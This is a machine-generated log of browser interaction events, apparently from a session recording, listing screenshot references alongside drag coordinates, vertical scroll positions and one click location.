 drag, startPoint x: 332, startPoint y: 183, endPoint x: 667, endPoint y: 181, distance: 335.00597  scroll, scrollTop: 6457, scrollLeft: 0, axis: vertical  drag, startPoint x: 360, startPoint y: 261, endPoint x: 1232, endPoint y: 340, distance: 875.5712  drag, startPoint x: 742, startPoint y: 76, endPoint x: 341, endPoint y: 90, distance: 401.2443  click at bounding box center (1427, 78)  scroll, scrollTop: 523, scrollLeft: 0, axis: vertical  drag, startPoint x: 402, startPoint y: 456, endPoint x: 499, endPoint y: 457, distance: 97.0052  scroll, scrollTop: 1960, scrollLeft: 0, axis: vertical  drag, startPoint x: 433, startPoint y: 240, endPoint x: 516, endPoint y: 240, distance: 83 